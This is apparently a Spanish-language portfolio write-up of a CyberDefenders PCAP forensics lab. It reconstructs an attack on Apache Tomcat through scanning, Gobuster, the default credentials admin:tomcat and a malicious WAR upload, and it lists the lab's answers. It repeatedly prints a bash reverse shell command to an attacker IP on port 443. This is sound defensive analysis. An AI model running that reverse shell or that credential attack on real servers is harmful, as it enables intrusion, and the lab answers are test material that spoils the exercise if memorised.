        .code-block { background: #050b12; border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: var(--radius); padding: 16px 20px; margin: 16px 0; font-family: var(--font-mono); font-size: 0.78rem; color: var(--accent); overflow-x: auto; line-height: 1.9; word-break: break-all; }
        .code-block .comment { color: var(--text); opacity: 0.4; }
        .code-block .danger { color: #ff6b6b; }
        .code-block .warn { color: #ffa500; }
        .attack-timeline { display: flex; flex-direction: column; gap: 0; margin: 20px 0; position: relative; }
        .attack-timeline::before { content: ''; position: absolute; left: 80px; top: 0; bottom: 0; width: 1px; background: var(--border); }
        .tl-item { display: flex; gap: 20px; padding: 16px 0; }
        .tl-time { font-family: var(--font-mono); font-size: 0.72rem; color: var(--text); opacity: 0.5; min-width: 72px; text-align: right; padding-top: 2px; }
        .tl-dot-wrap { position: relative; display: flex; align-items: flex-start; padding-top: 6px; }
        .tl-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--accent); opacity: 0.6; flex-shrink: 0; }
        .tl-dot.high { background: #ff4444; opacity: 0.9; }
        .tl-dot.warn { background: #ffa500; opacity: 0.8; }
        .tl-content { flex: 1; padding-left: 8px; }
        .tl-content strong { display: block; font-size: 0.9rem; color: var(--text-2); margin-bottom: 3px; }
        .tl-content p { font-size: 0.84rem; color: var(--text); line-height: 1.6; margin-bottom: 0; }
        .chain-block { background: #050b12; border: 1px solid var(--border); border-radius: var(--radius); padding: 20px 24px; margin: 20px 0; font-family: var(--font-mono); font-size: 0.8rem; line-height: 2.2; overflow-x: auto; }
        .chain-arrow { color: var(--accent); opacity: 0.4; margin: 0 8px; }
        .chain-step { color: var(--text-2); }
        .chain-danger { color: #ff6b6b; }
        .chain-warn { color: #ffa500; }
        .chain-dim { color: var(--text); opacity: 0.4; font-size: 0.72rem; }
        .ioc-grid { display: flex; flex-direction: column; gap: 10px; margin: 20px 0; }
        .ioc-card { padding: 14px 18px; background: #050b12; border: 1px solid var(--border); border-radius: var(--radius); display: flex; gap: 14px; align-items: flex-start; }
        .ioc-type { font-family: var(--font-mono); font-size: 0.65rem; color: var(--accent); opacity: 0.6; min-width: 70px; padding-top: 2px; letter-spacing: 0.05em; }
        .ioc-content { flex: 1; }
        .ioc-value { font-family: var(--font-mono); font-size: 0.82rem; color: #ff6b6b; word-break: break-all; margin-bottom: 3px; }
        .ioc-desc { font-size: 0.8rem; color: var(--text); opacity: 0.7; }
        .mitre-block { padding: 20px 24px; background: var(--bg-2); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: var(--radius); margin: 12px 0; }
        .mitre-block .mitre-id { font-family: var(--font-mono); font-size: 1rem; color: var(--accent); font-weight: 700; margin-bottom: 4px; }
        .mitre-block .mitre-name { font-size: 0.95rem; color: var(--text-bright); font-weight: 600; margin-bottom: 8px; }
        .mitre-block p { font-size: 0.88rem; color: var(--text); line-height: 1.7; margin-bottom: 0; }
        .mitre-tags { display: flex; gap: 8px; flex-wrap: wrap; margin-top: 12px; }
        .verdict-block { padding: 24px; background: rgba(255,68,68,0.04); border: 1px solid rgba(255,68,68,0.2); border-radius: var(--radius); margin: 20px 0; }
        .verdict-block .verdict-label { font-family: var(--font-mono); font-size: 0.68rem; color: #ff4444; opacity: 0.8; letter-spacing: 0.1em; margin-bottom: 8px; }
        .verdict-block p { font-size: 0.92rem; color: var(--text); line-height: 1.8; margin-bottom: 0; }
        .lessons-grid { display: grid; grid-template-columns: 1fr; gap: 10px; margin: 20px 0; }
        .lesson { padding: 16px 20px; background: var(--bg-card); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: var(--radius); }
        .lesson p { font-size: 0.88rem; color: var(--text); line-height: 1.7; margin-bottom: 0; }
        .lesson strong { color: var(--accent); }
        .qa-grid { display: flex; flex-direction: column; gap: 8px; margin: 20px 0; }
        .qa-item { display: flex; gap: 0; background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius); overflow: hidden; }
        .qa-q { font-family: var(--font-mono); font-size: 0.75rem; color: var(--accent); opacity: 0.6; padding: 12px 16px; min-width: 60px; background: rgba(0,0,0,0.15); border-right: 1px solid var(--border); display: flex; align-items: center; justify-content: center; }
        .qa-content { padding: 12px 16px; flex: 1; }
        .qa-question { font-size: 0.82rem; color: var(--text); opacity: 0.7; margin-bottom: 4px; line-height: 1.5; }
        .qa-answer { font-family: var(--font-mono); font-size: 0.85rem; color: #00c878; }
        @media (min-width: 600px) { .lessons-grid { grid-template-columns: 1fr 1fr; } }
    </style>
</head>
<body>

    <div class="scanlines" aria-hidden="true"></div>
    <div class="noise" aria-hidden="true"></div>
    <div class="cursor-glow" id="cursorGlow" aria-hidden="true"></div>

    <div class="case-page">

        <a href="../index.html#projects" class="back-link">
            <i class="fas fa-arrow-left fa-xs"></i> Volver al portafolio
        </a>

        <header class="case-header">
            <div class="case-meta-row">
                <span class="case-id-label mono">// CD-01 · CyberDefenders</span>
                <span class="case-badge badge-tp">Completado</span>
                <span class="case-badge badge-closed">PCAP Analysis</span>
                <span class="case-badge badge-medium">Medium</span>
            </div>
            <h1>Tomcat Takeover —<br>Análisis PCAP de Compromiso Apache Tomcat</h1>
            <p class="lead">
                Análisis de tráfico de red capturado durante un ataque contra un servidor Apache Tomcat 
                en intranet corporativa. Reconstrucción completa del ataque desde el reconocimiento 
                inicial hasta el establecimiento de una reverse shell persistente, usando exclusivamente 
                análisis de PCAP con Wireshark.
            </p>
        </header>

        <div class="info-bar">
            <div class="info-item">
                <span class="info-label">// plataforma</span>
                <span class="info-value">CyberDefenders</span>
            </div>
            <div class="info-item">
                <span class="info-label">// tipo</span>
                <span class="info-value">PCAP Analysis</span>
            </div>
            <div class="info-item">
                <span class="info-label">// herramienta</span>
                <span class="info-value">Wireshark</span>
            </div>
            <div class="info-item">
                <span class="info-label">// atacante</span>
                <span class="info-value critical">114.0.0.120 · China</span>
            </div>
            <div class="info-item">
                <span class="info-label">// resultado</span>
                <span class="info-value confirmed">Servidor comprometido</span>
            </div>
        </div>

        <!-- Resumen -->
        <div class="case-section">
            <p class="case-section-title">// 01_resumen</p>
            <h2>Resumen ejecutivo</h2>
            <p>
                El análisis del PCAP reveló un ataque en cuatro fases bien definidas contra un servidor 
                Apache Tomcat en la intranet corporativa. El atacante operó desde <strong>114.0.0.120 
                (China)</strong> y ejecutó un ataque estructurado: reconocimiento con escaneo de puertos, 
                enumeración de directorios con Gobuster, fuerza bruta de credenciales contra el panel 
                de administración y finalmente despliegue de una webshell via archivo WAR malicioso.
            </p>
            <p>
                El acceso al panel de administración se logró con credenciales por defecto 
                (<strong>admin:tomcat</strong>), lo que facilitó la subida de <strong>JXQOZY.war</strong> 
                — un archivo WAR malicioso que al desplegarse estableció una reverse shell hacia 
                <strong>114.0.0.120:443</strong>, otorgando al atacante control total del servidor.
            </p>

            <div class="verdict-block">
                <p class="verdict-label">// veredicto — servidor comprometido</p>
                <p>
                    <strong>Compromiso confirmado.</strong> Servidor Apache Tomcat comprometido mediante 
                    credenciales por defecto y despliegue de webshell WAR. Reverse shell activa hacia C2 
                    en China. Requiere aislamiento del servidor, cambio de credenciales, eliminación del 
                    archivo WAR desplegado y revisión de otros sistemas en el mismo segmento.
                </p>
            </div>
        </div>

        <!-- Evidencia -->
        <div class="case-section">
            <p class="case-section-title">// 02_evidencia</p>
            <h2>Hallazgos del análisis PCAP</h2>

            <div class="evidence-grid">
                <div class="ev-row">
                    <span class="ev-key">IP atacante</span>
                    <span class="ev-val danger">114.0.0.120 (China)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Puerto panel admin</span>
                    <span class="ev-val danger">8080 (Apache Tomcat Manager)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Herramienta enumeración</span>
                    <span class="ev-val danger">Gobuster</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Directorio descubierto</span>
                    <span class="ev-val danger">/manager</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Credenciales usadas</span>
                    <span class="ev-val danger">admin:tomcat (credenciales por defecto)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Archivo malicioso</span>
                    <span class="ev-val danger">JXQOZY.war</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Reverse shell</span>
                    <span class="ev-val danger">/bin/bash -i &gt;&amp; /dev/tcp/114.0.0.120/443 0&gt;&amp;1</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Puerto C2</span>
                    <span class="ev-val danger">443 (HTTPS — evasión de firewall)</span>
                </div>
            </div>
        </div>

        <!-- Cadena de ataque -->
        <div class="case-section">
            <p class="case-section-title">// 03_cadena</p>
            <h2>Cadena de ataque reconstruida desde el PCAP</h2>

            <div class="chain-block">
                <div><span class="chain-danger">114.0.0.120</span> <span class="chain-dim">// atacante · China</span></div>
                <div><span class="chain-arrow">▼</span> Fase 1: Escaneo de puertos</div>
                <div><span class="chain-warn">Múltiples solicitudes en varios puertos</span> <span class="chain-dim">// reconocimiento · puerto 8080 identificado como Tomcat</span></div>
                <div><span class="chain-arrow">▼</span> Fase 2: Enumeración de directorios</div>
                <div><span class="chain-warn">Gobuster</span> <span class="chain-dim">// fuerza bruta de rutas · /manager descubierto</span></div>
                <div><span class="chain-arrow">▼</span> Fase 3: Fuerza bruta de credenciales</div>
                <div><span class="chain-warn">Múltiples intentos HTTP Basic Auth</span> <span class="chain-dim">// contra /manager</span></div>
                <div><span class="chain-arrow">▼</span> Credenciales por defecto aceptadas</div>
                <div><span class="chain-danger">admin:tomcat</span> <span class="chain-dim">// acceso al panel de administración confirmado</span></div>
                <div><span class="chain-arrow">▼</span> Fase 4: Despliegue de webshell WAR</div>
                <div><span class="chain-danger">JXQOZY.war</span> <span class="chain-dim">// subido via Tomcat Manager · desplegado automáticamente</span></div>
                <div><span class="chain-arrow">▼</span> Reverse shell establecida</div>
                <div><span class="chain-danger">/bin/bash -i &gt;&amp; /dev/tcp/114.0.0.120/443 0&gt;&amp;1</span></div>
            </div>

            <div class="code-block">
                <span class="comment">// Comando de reverse shell identificado en el PCAP</span><br><br>
                /bin/bash -c '<span class="danger">bash -i &gt;&amp; /dev/tcp/114.0.0.120/443 0&gt;&amp;1</span>'<br><br>
                <span class="comment">// Análisis: bash interactivo redirigido a TCP hacia C2</span><br>
                <span class="comment">// Puerto 443 usado para parecer tráfico HTTPS legítimo</span>
            </div>
        </div>

        <!-- Timeline -->
        <div class="case-section">
            <p class="case-section-title">// 04_timeline</p>
            <h2>Fases del ataque</h2>

            <div class="attack-timeline">
                <div class="tl-item">
                    <span class="tl-time">Fase 1</span>
                    <div class="tl-dot-wrap"><div class="tl-dot"></div></div>
                    <div class="tl-content">
                        <strong>Reconocimiento — Escaneo de puertos</strong>
                        <p>114.0.0.120 genera solicitudes en múltiples puertos del servidor. El PCAP muestra el patrón característico de un escaneo — intentos secuenciales hacia distintos puertos. Puerto 8080 identificado como Apache Tomcat.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Fase 2</span>
                    <div class="tl-dot-wrap"><div class="tl-dot warn"></div></div>
                    <div class="tl-content">
                        <strong>Enumeración — Gobuster en puerto 8080</strong>
                        <p>Gobuster realiza fuerza bruta de directorios contra el servidor web. El User-Agent de Gobuster es visible en las cabeceras HTTP del PCAP. Directorio /manager descubierto — panel de administración de Tomcat.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Fase 3</span>
                    <div class="tl-dot-wrap"><div class="tl-dot warn"></div></div>
                    <div class="tl-content">
                        <strong>Acceso — Fuerza bruta y credenciales por defecto</strong>
                        <p>Múltiples intentos de autenticación HTTP Basic contra /manager. El atacante prueba combinaciones hasta dar con admin:tomcat — credenciales por defecto de Apache Tomcat que el administrador no cambió.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Fase 4</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Compromiso — Despliegue de WAR malicioso</strong>
                        <p>JXQOZY.war subido via Tomcat Manager. Tomcat despliega automáticamente los archivos WAR — el malware queda activo como aplicación web. Reverse shell establecida hacia 114.0.0.120:443.</p>
                    </div>
                </div>
            </div>
        </div>

        <!-- Q&A -->
        <div class="case-section">
            <p class="case-section-title">// 05_preguntas</p>
            <h2>Respuestas al ejercicio</h2>
            <p>Hallazgos identificados durante el análisis del PCAP respondiendo las preguntas del lab:</p>

            <div class="qa-grid">
                <div class="qa-item">
                    <span class="qa-q">Q1</span>
                    <div class="qa-content">
                        <div class="qa-question">IP de origen responsable del escaneo</div>
                        <div class="qa-answer">114.0.0.120</div>
                    </div>
                </div>
                <div class="qa-item">
                    <span class="qa-q">Q2</span>
                    <div class="qa-content">
                        <div class="qa-question">País de origen del atacante</div>
                        <div class="qa-answer">China</div>
                    </div>
                </div>
                <div class="qa-item">
                    <span class="qa-q">Q3</span>
                    <div class="qa-content">
                        <div class="qa-question">Puerto del panel de administración</div>
                        <div class="qa-answer">8080</div>
                    </div>
                </div>
                <div class="qa-item">
                    <span class="qa-q">Q4</span>
                    <div class="qa-content">
                        <div class="qa-question">Herramienta de enumeración de directorios</div>
                        <div class="qa-answer">Gobuster</div>
                    </div>
                </div>
                <div class="qa-item">
                    <span class="qa-q">Q5</span>
                    <div class="qa-content">
                        <div class="qa-question">Directorio del panel de administración descubierto</div>
                        <div class="qa-answer">/manager</div>
                    </div>
                </div>
                <div class="qa-item">
                    <span class="qa-q">Q6</span>
                    <div class="qa-content">
                        <div class="qa-question">Credenciales usadas para acceder al panel</div>
                        <div class="qa-answer">admin:tomcat</div>
                    </div>
                </div>
                <div class="qa-item">
                    <span class="qa-q">Q7</span>
                    <div class="qa-content">
                        <div class="qa-question">Nombre del archivo malicioso subido</div>
                        <div class="qa-answer">JXQOZY.war</div>
                    </div>
                </div>
                <div class="qa-item">
                    <span class="qa-q">Q8</span>
                    <div class="qa-content">
                        <div class="qa-question">Comando de reverse shell para persistencia</div>
                        <div class="qa-answer">/bin/bash -c 'bash -i &gt;&amp; /dev/tcp/114.0.0.120/443 0&gt;&amp;1'</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- IOCs -->
        <div class="case-section">
            <p class="case-section-title">// 06_iocs</p>
            <h2>Indicadores de compromiso (IOCs)</h2>

            <div class="ioc-grid">
                <div class="ioc-card">
                    <span class="ioc-type">IP</span>
                    <div class="ioc-content">
                        <div class="ioc-value">114.0.0.120</div>
                        <div class="ioc-desc">IP atacante y C2 — China · origen del escaneo y destino de la reverse shell</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">ARCHIVO</span>
                    <div class="ioc-content">
                        <div class="ioc-value">JXQOZY.war</div>
                        <div class="ioc-desc">Webshell WAR desplegada en Apache Tomcat via panel /manager</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">CREDENCIAL</span>
                    <div class="ioc-content">
                        <div class="ioc-value">admin:tomcat</div>
                        <div class="ioc-desc">Credenciales por defecto de Tomcat — nunca fueron cambiadas</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">COMANDO</span>
                    <div class="ioc-content">
                        <div class="ioc-value">/bin/bash -i &gt;&amp; /dev/tcp/114.0.0.120/443 0&gt;&amp;1</div>
                        <div class="ioc-desc">Reverse shell bash hacia C2 en puerto 443</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- MITRE -->
        <div class="case-section">
            <p class="case-section-title">// 07_mitre</p>
            <h2>Mapeo MITRE ATT&CK</h2>

            <div class="mitre-block">
                <div class="mitre-id">T1595.001 — Active Scanning: Port Scanning</div>
                <div class="mitre-name">Táctica: Reconnaissance</div>
                <p>Escaneo activo de puertos contra el servidor objetivo para identificar servicios expuestos. Puerto 8080 identificado como Apache Tomcat.</p>
                <div class="mitre-tags">
                    <span class="tag">T1595.001</span>
                    <span class="tag">Reconnaissance</span>
                    <span class="tag">TA0043</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1190 — Exploit Public-Facing Application</div>
                <div class="mitre-name">Táctica: Initial Access</div>
                <p>Acceso al panel de administración de Tomcat mediante credenciales por defecto (admin:tomcat) tras enumeración de directorios con Gobuster.</p>
                <div class="mitre-tags">
                    <span class="tag">T1190</span>
                    <span class="tag">Initial Access</span>
                    <span class="tag">TA0001</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1505.003 — Web Shell</div>
                <div class="mitre-name">Táctica: Persistence</div>
                <p>Despliegue de JXQOZY.war como aplicación web maliciosa en Tomcat, proporcionando acceso persistente al servidor via HTTP.</p>
                <div class="mitre-tags">
                    <span class="tag">T1505.003</span>
                    <span class="tag">Persistence</span>
                    <span class="tag">TA0003</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1059.004 — Unix Shell</div>
                <div class="mitre-name">Táctica: Execution</div>
                <p>Reverse shell bash establecida hacia C2 usando redirección de TCP. Puerto 443 usado deliberadamente para camuflar el tráfico como HTTPS legítimo.</p>
                <div class="mitre-tags">
                    <span class="tag">T1059.004</span>
                    <span class="tag">Execution</span>
                    <span class="tag">TA0002</span>
                </div>
            </div>
        </div>

        <!-- Recomendaciones -->
        <div class="case-section">
            <p class="case-section-title">// 08_recomendaciones</p>
            <h2>Recomendaciones</h2>
            <ul>
                <li><strong>Cambiar inmediatamente</strong> las credenciales por defecto de Tomcat — admin:tomcat es la primera combinación que cualquier atacante prueba</li>
                <li><strong>Eliminar JXQOZY.war</strong> del servidor y auditar todos los archivos WAR desplegados buscando otros no autorizados</li>
                <li><strong>Bloquear 114.0.0.120</strong> en firewall y cortar la conexión reverse shell activa en puerto 443</li>
                <li><strong>Restringir acceso al panel /manager</strong> por IP — solo accesible desde redes administrativas autorizadas</li>
                <li>Implementar <strong>autenticación de dos factores</strong> en el panel de administración de Tomcat</li>
                <li><strong>Monitorear tráfico saliente en puerto 443</strong> hacia IPs desconocidas — patrón usado para camuflar reverse shells</li>
                <li>Revisar si hay <strong>otros servidores Tomcat</strong> en la intranet con credenciales por defecto</li>
            </ul>
        </div>

        <!-- Lecciones -->
        <div class="case-section">
            <p class="case-section-title">// 09_lecciones</p>
            <h2>Lecciones aprendidas</h2>

            <div class="lessons-grid">
                <div class="lesson">
                    <p><strong>Las credenciales por defecto son la puerta más fácil.</strong> admin:tomcat es ampliamente conocida y está en cualquier wordlist. Un servidor Tomcat expuesto con credenciales por defecto es equivalente a un servidor sin contraseña.</p>
                </div>
                <div class="lesson">
                    <p><strong>El User-Agent delata las herramientas.</strong> Gobuster incluye su nombre en el User-Agent de las solicitudes HTTP. En el PCAP es inmediatamente visible. Los atacantes avanzados modifican el User-Agent — los automatizados no.</p>
                </div>
                <div class="lesson">
                    <p><strong>Puerto 443 para reverse shells es evasión deliberada.</strong> Usar el puerto HTTPS estándar hace que el tráfico malicioso se mezcle con tráfico legítimo. La detección requiere inspección de contenido, no solo de puertos.</p>
                </div>
                <div class="lesson">
                    <p><strong>El análisis de PCAP reconstruye el ataque completo.</strong> Sin acceso al endpoint, solo con el tráfico capturado fue posible identificar todas las fases del ataque, las herramientas usadas, las credenciales y el payload. Wireshark es fundamental en análisis forense de red.</p>
                </div>
            </div>
        </div>

        <footer>
            <span class="mono dim">© 2026 José Corrales</span>
            <span class="dim">·</span>
            <span class="mono dim">CD-01 · Tomcat Takeover · CyberDefenders</span>
        </footer>

    </div>

    <script>
        const glow = document.getElementById('cursorGlow');
        document.addEventListener('mousemove', e => {
            glow.style.left = e.clientX + 'px';
            glow.style.top = e.clientY + 'px';
        });
    </script>

</body>
</html>
</file>

